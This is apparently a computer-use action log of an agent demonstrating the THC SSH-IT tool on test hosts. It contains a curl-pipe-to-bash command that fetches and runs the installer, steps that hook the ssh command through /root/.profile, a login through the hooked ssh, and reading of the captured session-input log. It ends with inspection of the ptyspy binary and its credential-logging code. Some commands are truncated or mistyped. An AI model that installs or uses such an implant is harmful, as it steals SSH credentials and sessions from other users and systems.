
SSH into personal-box as john, become root and list the prng folder before checking the hostname.
{"action": "type", "text": "ssh john@personal-box"}

{"action": "type", "text": "ll"}

Run the thc.org/ssh-it curl installer and highlight its install-path and start-time notes.
{"action": "type", "text": "bash -c \"$(curl -fsSL https://thc.org/ssh-it/x)\""}

{"action": "double_click", "coordinate": [408, 287]}

{"action": "double_click", "coordinate": [707, 287]}

List /root/.config/prng (thc_cli, ssh_login.sh, x.sh) and show /root/.profile.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "ls -l /root/.config/prng"}

{"action": "type", "text": "cat /root/.profile"}

Log in to clown@arch-box through the hooked ssh and run hostname there.
{"action": "type", "text": "ssh"}

{"action": "type", "text": "clown@arch-box"}

{"action": "type", "text": "hostname"}

List ~/.config/prng/.l, highlight the captured session input log and cat it.
{"action": "double_click", "coordinate": [786, 317]}

{"action": "left_click_drag", "start_coordinate": [620, 287], "coordinate": [1126, 287]}

{"action": "type", "text": "cat"}

Set THC_VERBOSE=1 and retry ssh clown@arch-box to see SSH-IT's verbose output.
{"action": "type", "text": "export THC_VERBOSE=1"}

{"action": "type", "text": "sh clown@arch-box"}

Cat ~/.profile and the seed script, highlighting the line that removes the which alias.
{"action": "type", "text": "cat ~/.profil"}

{"action": "double_click", "coordinate": [218, 461]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Call test function a to print its message, remove it with unset -f, and call a again.
{"action": "type", "text": "a"}

{"action": "type", "text": "unset -f"}

{"action": "type", "text": "a"}

Highlight the /root/.config/prng/ssh path and THC_TARGET assignment in the seed script's ssh() wrapper.
{"action": "double_click", "coordinate": [559, 526]}

{"action": "double_click", "coordinate": [861, 527]}

Highlight the ptyspy_bin.x86_64-alpine link target and identify it with file as a stripped static x86-64 ELF.
{"action": "double_click", "coordinate": [1121, 200]}

{"action": "type", "text": "file ptyspy_bin.x86_64-alpine"}

Run strings on ptyspy_bin.x86_64-alpine piped to a pager.
{"action": "type", "text": "strings"}

{"action": "type", "text": "ptyspy_bin.x86_64-alpine |"}

Scroll ptyspy.c on GitHub down to the log_ssh_credentials() call on successful login.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
